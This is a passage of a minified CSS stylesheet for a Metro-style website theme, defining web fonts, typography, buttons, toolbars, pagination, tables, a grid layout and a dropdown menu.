10px 10px 0;display:block;float:none !important;width:310px;height:150px}.square{display:block;float:left;margin-right:10px;height:20px;width:20px}@font-face{font-family:"PT Serif Caption";font-style:normal;font-weight:400;src:local("PT Serif Caption"), local("PTSerif-Caption"), url(https://themes.googleusercontent.com/static/fonts/ptserifcaption/v4/7xkFOeTxxO1GMC1suOUYWWhBabBbEjGd1iRmpyoZukE.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;src:local("Open Sans Bold"), local("OpenSans-Bold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/k3k702ZOKiLJc3WVjuplzJ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;src:local("Open Sans Light"), local("OpenSans-Light"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/DXI1ORHCpsQm3Vp6mXoaTZ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;src:local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/EInbV5DfGHOiMmvb1Xr-hp1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;src:local("Open Sans"), local("OpenSans"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/K88pR3goAWT7BTt32Z01mz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff')}.text-rest-state{color:#000}.text-rest2-state{color:rgba(0,0,0,0.6)}.text-hover-state{color:rgba(0,0,0,0.8)}.text-pressed-state{color:rgba(0, 0, 0, 0.4)}#font
.header{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always}#font .subheader,
#font .subheader-secondary{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always}#font .subheader-smaller,
#font .subheader-secondary-smaller{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;letter-spacing:0.01em;line-height:24pt;font-size:16pt;font-smooth:always}#font .small-subheader,
#font .small-subheader-secondary{font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font
.navigation{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font .body,
#font .body-secondary,
#font
.normal{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font
.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always}#font .tertiary,
#font .tertiary-secondary{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.control{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.small{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always}#font .long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font .long-text-smaller{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:9pt}#font .long-text-lead{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:20pt}#state .header,
#state .subheader,
#state .small-subheader,
#state .navigation,
#state .body,
#state
.tertiary{color:#000}#state .header:hover,
#state .subheader:hover,
#state .small-subheader:hover,
#state .navigation:hover,
#state .body:hover,
#state .tertiary:hover{color:rgba(0, 0, 0, 0.8)}#state .header:active,
#state .subheader:active,
#state .small-subheader:active,
#state .navigation:active,
#state .body:active,
#state .tertiary:active{color:rgba(0, 0, 0, 0.4)}#state .subheader-secondary,
#state .subheader-secondary-smaller,
#state .small-subheader,
#state .small-subheader-secondary,
#state .body-secondary,
#state .tertiary-secondary{color:rgba(0, 0, 0, 0.6)}#state .subheader-secondary:hover,
#state .subheader-secondary-smaller:hover,
#state .small-subheader:hover,
#state .small-subheader-secondary:hover,
#state .body-secondary:hover,
#state .tertiary-secondary:hover{color:rgba(0, 0, 0, 0.8)}#state .subheader-secondary:active,
#state .subheader-secondary-smaller:active,
#state .small-subheader:active,
#state .small-subheader-secondary:active,
#state .body-secondary:active,
#state .tertiary-secondary:active{color:rgba(0, 0, 0, 0.4)}#state
.link{color:#2e92cf}#state .link:hover{color:rgba(45, 173, 237, 0.8)}#state .link:active{color:rgba(45,173,237,0.6)}a,.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always;color:#2e92cf;text-decoration:none}a:hover,.link:hover{color:rgba(45,173,237,0.8)}a:active,.link:active{color:rgba(45,173,237,0.6)}h1,h2,h3,h4,h5,h6{margin:0
0 7px 0;padding:0}h1{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.01em;line-height:44pt;font-smooth:always;color:#000}h1:hover{color:rgba(0,0,0,0.8)}h1:active{color:rgba(0,0,0,0.6)}h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:20pt;font-smooth:always;color:#000}h2:hover{color:rgba(0,0,0,0.8)}h2:active{color:rgba(0,0,0,0.6)}h3{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:17pt;letter-spacing:0.01em;line-height:17pt;font-smooth:always;color:#000}h3:hover{color:rgba(0,0,0,0.8)}h3:active{color:rgba(0,0,0,0.6)}h4{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:15pt;letter-spacing:0.01em;line-height:15pt;font-smooth:always;color:#000}h4:hover{color:rgba(0,0,0,0.8)}h4:active{color:rgba(0,0,0,0.6)}h5{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:13pt;letter-spacing:0.01em;line-height:13pt;font-smooth:always;color:#000}h5:hover{color:rgba(0,0,0,0.8)}h5:active{color:rgba(0,0,0,0.6)}h6{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:11pt;letter-spacing:0.01em;line-height:11pt;font-smooth:always;color:#000}h6:hover{color:rgba(0,0,0,0.8)}h6:active{color:rgba(0,0,0,0.6)}body,p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p.long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p{margin:0
0 10px}p.indent:first-letter {padding-left:25px}.lead{font-size:120%;line-height:26px}.tertiary-info-text,.tertiary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000}.tertiary-info-text:hover,.tertiary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-text:active,.tertiary-text:active{color:rgba(0,0,0,0.4)}.tertiary-info-secondary-text,.tertiary-secondary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:rgba(0,0,0,0.6)}.tertiary-info-secondary-text:hover,.tertiary-secondary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-secondary-text:active,.tertiary-secondary-text:active{color:rgba(0,0,0,0.4)}abbr.initialism{font-size:90%;text-transform:uppercase !important}abbr[title]{cursor:help !important}address{display:block;margin-bottom:20px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;line-height:20px;font-style:normal}blockquote{margin:0;margin-left:20px;margin-bottom:10px;padding:5px
20px;border-left:4px #2d89ef solid;display:block;background-color:rgba(204, 204, 204, 0.1)}blockquote
p{margin-bottom:0;font-size:95%}blockquote small:before{content:'\2014';color:rgba(0,0,0,0.4);margin-right:5px}blockquote.place-right{float:none !important;text-align:right;border:0;border-right:4px #ccc solid}blockquote.place-right
small{text-align:right}blockquote.place-right small:before{content:""}blockquote.place-right small:after{content:'\2014';color:rgba(0,0,0,0.4);margin-left:5px}ul,ol{padding:0;margin:0
0 10px 0px;display:block}ul:nth-child(1){margin-left:25px}ul ul,
ul ol,
ol ol,
ol
ul{margin-bottom:0 !important}ul{list-style-position:inside;list-style-type:square}ul
ul{list-style-type:circle}ul,ol{list-style-position:inside}ul li,
ol
li{display:list-item;margin:0
0 5px;//font-size: 14px;//line-height: 20px}.post-single .entry ul li > div,
.post-single .entry ol li>div{display:inline-block}ol{list-style-type:decimal}ul.unstyled,ol.unstyled,.unstyled{margin-left:0;list-style:none}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.one-column{-moz-columns:1;-webkit-columns:1;columns:1;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.two-columns{-moz-columns:2;-webkit-columns:2;columns:2;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.three-columns{-moz-columns:3;-webkit-columns:3;columns:3;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.four-columns{-moz-columns:4;-webkit-columns:4;columns:4;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.five-columns{-moz-columns:5;-webkit-columns:5;columns:5;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.page{position:relative;height:100%;min-height:100%;width:100%;*zoom:1}.page:before,.page:after{display:table;content:""}.page:after{clear:both}.page .page-header{width:100%;position:relative;display:block}.page .page-header .page-header-content{height:100px;min-height:100px;width:100%;position:relative;display:block}.page .page-header .page-header-content h1,
.page .page-header .page-header-content h2,
.page .page-header .page-header-content h3,
.page .page-header .page-header-content h4,
.page .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:20px;bottom:0}.page .page-header .page-header-content h1
small{font-size:12pt;margin-left:5px}.page .page-header .page-header-content h1.sub-menu{cursor:pointer}.page .page-header .page-header-content h1.sub-menu:after{position:absolute;content:"\3009";display:inline-block;font-size:10pt;bottom:-5px;right:-15px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.page .page-header .page-header-content>.page-back{position:absolute;top:34px;left:30px}.page .page-header .page-header-content .user-login{float:right;margin:55px
44px 0 0;cursor:pointer}.page .page-header .page-header-content .user-login
.avatar{float:right;border:1px
#ccc solid;width:40px;height:40px}.page .page-header .page-header-content .user-login .avatar
img{width:100%;height:100%}.page .page-header .page-header-content .user-login
.name{float:left;margin:0px
10px;text-align:right}.page .page-header .page-header-content .user-login .name .first-name{font-family:"Open Sans",sans-serif,sans;font-size:18pt;display:block;margin:0}.page .page-header .page-header-content .user-login .name .last-name{font-family:"Open Sans",sans-serif,sans;font-size:10pt;display:block;margin:0}.page .page-region{display:block}.page .page-region .page-region-content{padding-top:10px;padding-left:0;padding-right:0;padding-bottom:20px;display:block;height:100%;position:relative}.page.secondary .page-header .page-header-content h1,
.page.secondary .page-header .page-header-content h2,
.page.secondary .page-header .page-header-content h3,
.page.secondary .page-header .page-header-content h4,
.page.secondary .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:120px;bottom:0}.page.secondary .page-region .page-region-content{padding-left:120px}.page.snapped{width:33.33%;height:100%;float:left;border-right:1px #ccc solid}.page.fill{width:66.66%;height:100%;float:right;border-left:1px #ccc solid}.page.snapped .page .page-header .page-header-content h1,
.page.snapped .page .page-header .page-header-content h2,
.page.snapped .page .page-header .page-header-content h3,
.page.snapped .page .page-header .page-header-content h4,
.page.snapped .page .page-header .page-header-content
h5{margin-left:20px}.page.snapped .page .page-region .page-region-content{padding-left:20px}.page.fixed-header .page-header{position:fixed;top:0;left:0;right:0}.page.fixed-header .page-region{padding-top:140px}.page.with-sidebar .page-region{margin-left:220px;width:auto;*zoom:1}.page.with-sidebar .page-region .page-region-content{padding-left:20px}.page.with-sidebar .page-region:before,
.page.with-sidebar .page-region:after{display:table;content:""}.page.with-sidebar .page-region:after{clear:both}.app-bar{position:fixed;bottom:0;left:0;right:0;min-height:100px;background-color:#1d1d1d !important}.charms{position:fixed;right:0;top:0;bottom:0;height:100%;min-width:200px;width:auto}.charms.place-left{left:0;right:auto}.message-dialog,.error-bar,.warning-bar,.info-bar{padding:10px
20px;color:#fff}.message-dialog p,.error-bar p,.warning-bar p,.info-bar
p{margin-bottom:0}.error-bar{background-color:#b91d47 !important}.warning-bar{background-color:#ffc40d !important}.info-bar{background-color:#2d89ef !important}.back-button{height:32px;width:32px;display:block;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.back-button.big{height:48px;width:48px;left:36px;top:40px}.back-button.white{background-image:url([data-uri])}button,.button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative}button.standart,.button.standart{min-width:90px;min-height:32px}button:active,.button:active,button.default:active,.button.default:active{top:1px;left:1px}button:disabled,.button:disabled,button.disabled,.button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}button.default,.button.default{background-color:#008287;color:#fff}button:focus,.button:focus{outline:0;border:1px
#353535 dotted}a.button:hover,a.button:active{color:inherit}a.button.big{padding:14px
10px}button.mini,.button.mini,.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}button.big,.button.big,.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button.mini{min-width:22px;width:22px}.tool-button.big{min-width:48px;width:48px}.command-button{width:330px;text-align:left;padding:10px
20px;height:auto;color:#000;background-color:#ccc;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.command-button>small{display:block;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#505050}.command-button.default>small{color:#ccc}.tool-button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0}.tool-button.mini{font-size: .9em !important}.tool-button.standart{min-width:90px;min-height:32px}.tool-button:active,.tool-button.default:active{top:1px;left:1px}.tool-button:disabled,.tool-button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.tool-button.default{background-color:#008287;color:#fff}.tool-button:focus{outline:0;border:1px
#353535 dotted}.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar{*zoom:1}.toolbar a,
.toolbar
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-right:0px}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a.mini,
.toolbar
button.mini{min-width:22px;width:22px}.toolbar a.big,
.toolbar
button.big{min-width:48px;width:48px}.toolbar a.mini,
.toolbar
button.mini{font-size: .9em !important}.toolbar a.standart,
.toolbar
button.standart{min-width:90px;min-height:32px}.toolbar a:active,
.toolbar button:active,
.toolbar a.default:active,
.toolbar button.default:active{top:1px;left:1px}.toolbar a:disabled,
.toolbar button:disabled,
.toolbar a.disabled,
.toolbar
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar a.default,
.toolbar
button.default{background-color:#008287;color:#fff}.toolbar a:focus,
.toolbar button:focus{outline:0;border:1px
#353535 dotted}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a img,
.toolbar button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar
a{padding:5px
0}.toolbar:before,.toolbar:after{display:table;content:""}.toolbar:after{clear:both}.toolbar .toolbar-group{margin-right:20px;margin-bottom:10px;float:left}.toolbar-vertical{width:33px;float:left;margin-right:10px;*zoom:1}.toolbar-vertical a,
.toolbar-vertical
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-bottom:5px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-width:22px;width:22px}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-width:48px;width:48px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{font-size: .9em !important}.toolbar-vertical a.standart,
.toolbar-vertical
button.standart{min-width:90px;min-height:32px}.toolbar-vertical a:active,
.toolbar-vertical button:active,
.toolbar-vertical a.default:active,
.toolbar-vertical button.default:active{top:1px;left:1px}.toolbar-vertical a:disabled,
.toolbar-vertical button:disabled,
.toolbar-vertical a.disabled,
.toolbar-vertical
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar-vertical a.default,
.toolbar-vertical
button.default{background-color:#008287;color:#fff}.toolbar-vertical a:focus,
.toolbar-vertical button:focus{outline:0;border:1px
#353535 dotted}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a img,
.toolbar-vertical button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar-vertical
a{padding:5px
0}.toolbar-vertical:before,.toolbar-vertical:after{display:table;content:""}.toolbar-vertical:after{clear:both}.toolbar-vertical .toolbar-group{margin-bottom:20px}.image-button{position:relative;border:0;padding-right:45px}.image-button img,
.image-button:active
img{position:absolute;right:0;margin-left:32px;padding:5px;height:100%;top:0px;margin-left:0px;box-sizing:border-box;border:1px
transparent solid;z-index:2}.button-set a,
.button-set
button{margin-right:0;text-align:center}.button-set a img,
.button-set button
img{background-color:transparent}.button-set
a{padding:5px
0}.button-set
button.active{background-color:#008287;color:#fff}.shortcuts{margin-bottom:10px}.shortcut{width:92px;height:92px;display:inline-block;margin:0
10px 10px 0;vertical-align:top;text-decoration:none;background:#F3F3F3;text-align:center;cursor:pointer;border:0;border-bottom:2px transparent solid;position:relative}.shortcut:hover{border-color:red}.shortcut:active{background:#F3F3F3;top:1px;left:1px}.shortcut>.icon{margin-top: .25em;margin-bottom: .25em;font-size:32px;color:#888}.shortcut>.label{display:block;font-weight:400;color:#666}.shortcut>.badge{position:absolute;right:0;top:0;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}a.shortcut{padding:30px
0}a.shortcut
.label{font-size:9pt}.pagination{width:auto;margin-bottom:10px}.pagination>ul{margin-left:0;list-style:none;margin:0}.pagination  > ul
li{display:inline-block;margin-right:1px;position:relative}.pagination  > ul li
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;position:relative;display:block;float:left;font-size:10pt;padding:5px;min-width:32px;height:32px;text-align:center;vertical-align:middle;cursor:pointer;margin-right:1px}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li
a.mini{min-width:22px;width:22px}.pagination  > ul li
a.big{min-width:48px;width:48px}.pagination  > ul li
a.mini{font-size: .9em !important}.pagination  > ul li
a.standart{min-width:90px;min-height:32px}.pagination  > ul li a:active,
.pagination  > ul li a.default:active{top:1px;left:1px}.pagination  > ul li a:disabled,
.pagination  > ul li
a.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.pagination  > ul li
a.default{background-color:#008287;color:#fff}.pagination  > ul li a:focus{outline:0;border:1px
#353535 dotted}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li a
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.pagination  > ul li a:hover{background-color:#1d1d1d;color:#fff}.pagination  > ul li a:active{top:1px;left:1px}.pagination  > ul li.first a,
.pagination  > ul li.prev a,
.pagination  > ul li.next a,
.pagination  > ul li.last
a{font-size:20pt}.pagination  > ul li.first a:before,
.pagination  > ul li.prev a:before,
.pagination  > ul li.next a:before,
.pagination  > ul li.last a:before{position:absolute;left:50%;top:0;margin-left:-7px;content:"\25C4";font-size:1.5em}.pagination  > ul li.first a:before{content:"\AB";margin-left:-10px}.pagination  > ul li.prev a:before{content:"\2039"}.pagination  > ul li.next a:before{content:"\203A"}.pagination  > ul li.last a:before{content:"\BB";margin-left:-10px}.pagination  > ul li.active
a{background-color:#008287;color:#fff}.pagination  > ul li.disabled a,
.pagination  > ul li.spaces
a{background-color:#f2f2f2;color:#1e1e1e;cursor:not-allowed}.pagination  > ul li.disabled a:active,
.pagination  > ul li.spaces a:active{top:0;left:0}.pagination  > ul li.disabled
a{color:#1e1e1e}.pagination  > ul li.spaces
a{background-color:#fff;cursor:default}table{width:100%;border-collapse:separate;margin:0
0 20px}table thead tr th,
table thead tr
td{display:table-cell;vertical-align:bottom;padding-bottom:5px;padding-top:10px;padding-left:5px;border-bottom:1px #ddd solid;border-right:1px #ddd solid;border-left:1px transparent solid;border-top:1px transparent solid;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:rgba(0, 0, 0, 0.6);text-align:left}table thead tr th.right,
table thead tr
td.right{text-align:right;padding-right:10px}table thead tr th.last,
table thead tr
td.last{border-right:1px transparent solid}table thead tr th:last-child,
table thead tr td:last-child{border-right:1px transparent solid}table tbody
tr{border:1px
#fff solid}#mains tbody
tr{border:0
!important}#mains tbody tr
td{border:0
!important}table tbody tr
td{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;padding:3px
6px;border-right:1px transparent  solid;border-bottom:1px transparent  solid;border-left:1px transparent solid;border-top:1px transparent solid;box-sizing:border-box}table tbody tr
td.right{text-align:right}table tbody tr
td.center{text-align:center}table tbody tr
td.last{}table tbody tr td:last-child{}table tbody
tr.success{background-color:#00a300 !important}table tbody
tr.error{background-color:#b91d47 !important}table tbody
tr.warning{background-color:#e3a21a !important}table tbody
tr.info{background-color:#2d89ef !important}table tbody tr.info td,
table tbody tr.warning td,
table tbody tr.error td,
table tbody tr.success
td{color:#fff !important}table tbody tr.selected-row{background-color:rgba(28, 183, 236, 0.1) !important}table tbody tr.selected-row td:first-child{border-left:1px #1c98cc solid}table tbody tr.selected-row td:last-child{border-right:1px #1c98cc solid}table tbody tr.selected-row
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.striped tbody tr:nth-child(odd){background-color:#f9f9f9}table.hovered{border-collapse:separate !important}table.hovered thead tr th:hover,
table.hovered thead tr td:hover{border:1px
#1c98cc solid;background:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover{background-color:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover td:first-child{border-left:1px #1c98cc solid}table.hovered tbody tr:hover td:last-child{border-right:1px #1c98cc solid}table.hovered tbody tr:hover
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.bordered{border-collapse:separate !important;border:1px
#ccc solid !important}table.bordered tbody tr:last-child
td{border-bottom:0}.oh,.ot,.tt{float:left;margin:0
2% 2% 0;width:48%}.ot{width:31%}.tt{width:65%}.cl{clear:both}.item-padding{margin-right:20px;margin-bottom:5px}.column-padding{margin:0
10px}.group-padding{margin:0
40px}.span1{width:60px}.span2{width:140px}.span3{width:220px}.span4{width:300px}.span5{width:380px}.span6{width:460px}.span7{width:540px}.span8{width:620px}.span9{width:700px}.span10{width:780px}.span11{width:860px}.span12{width:940px}.offset1{margin-left:80px}.offset2{margin-left:160px}.offset3{margin-left:240px}.offset4{margin-left:320px}.offset5{margin-left:400px}.offset6{margin-left:480px}.offset7{margin-left:560px}.offset8{margin-left:640px}.offset9{margin-left:720px}.offset10{margin-left:800px}.offset11{margin-left:880px}.offset12{margin-left:960px}[class*="span"]{float:none;min-height:1px;margin-right:20px;margin-bottom:5px;*zoom:1}[class*="span"]:before,[class*="span"]:after{display:table;content:""}[class*="span"]:after{clear:both}[class*="span"]:last-child{margin-right:0}[class*="span"]>img{max-width:100%;height:auto}.grid{margin:0
0 20px;display:block;height:auto;width:100%;*zoom:1}.grid.no-margin{margin:0}.grid.margin-row{margin-bottom:5px}.grid
.grid{margin-top:2.5px;margin-bottom:2.5px}.grid
.group{margin-right:80px;float:left;width:auto;height:auto;min-height:1px}.grid
.row{width:100%;*zoom:1}.grid .row:before,
.grid .row:after{display:table;content:""}.grid .row:after{clear:both}.grid .row [class*="span"]{float:left}.grid.element-border [class*="span"]{border:1px
#ccc dotted}.grid:before,.grid:after{display:table;content:""}.grid:after{clear:both}.grid>.row::before,.grid>.row::after{content:normal}td[class*="span"],th[class*="span"]{display:table-cell !important;float:none !important;padding:0
!important}.hero-unit{position:relative;margin:0
0 10px;padding:20px;background-color:#f1f1f1;width:100%;*zoom:1}.hero-unit:before,.hero-unit:after{display:table;content:""}.hero-unit:after{clear:both}.hot-news{padding:10px;margin-bottom:10px;background-color:#f1f1f1}.hot-news
span{font-weight:bold}.hot-news
a{color:#000}.hot-news a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.hot-news a:active{color:rgba(0, 0, 0, 0.4)}.hot-news
h2{display:inline;line-height:20px}#cont .post.page h1, .post-single h1,.entry h2 a, .hero-unit h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:21pt;letter-spacing:0.01em;line-height:21pt;font-smooth:always;color:#000}#cont .post.page
h1{margin-top:0;font-size:31pt;line-height:33pt}.entry h2
a{font-size:18pt !important;line-height:18pt !important}.post-single h1:hover, .post-single h2:hover, .entry h2 a:hover, .hero-unit h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.post-single h1:active, .entry h2 a:active, .hero-unit h2 a:active{color:rgba(0, 0, 0, 0.4)}.post-single
h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:19pt;letter-spacing:0.01em;line-height:19pt;font-smooth:always;color:#000}.dropdown-menu{position:absolute;background-color:#fff;margin-left:0;list-style:none;top:100%;z-index:11010;float:left;border:1px
solid rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);min-width:160px;padding-bottom:5px;padding-top:5px;display:none}.dropdown-menu.place-right{right:0;left:auto}.dropdown-menu
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:3px
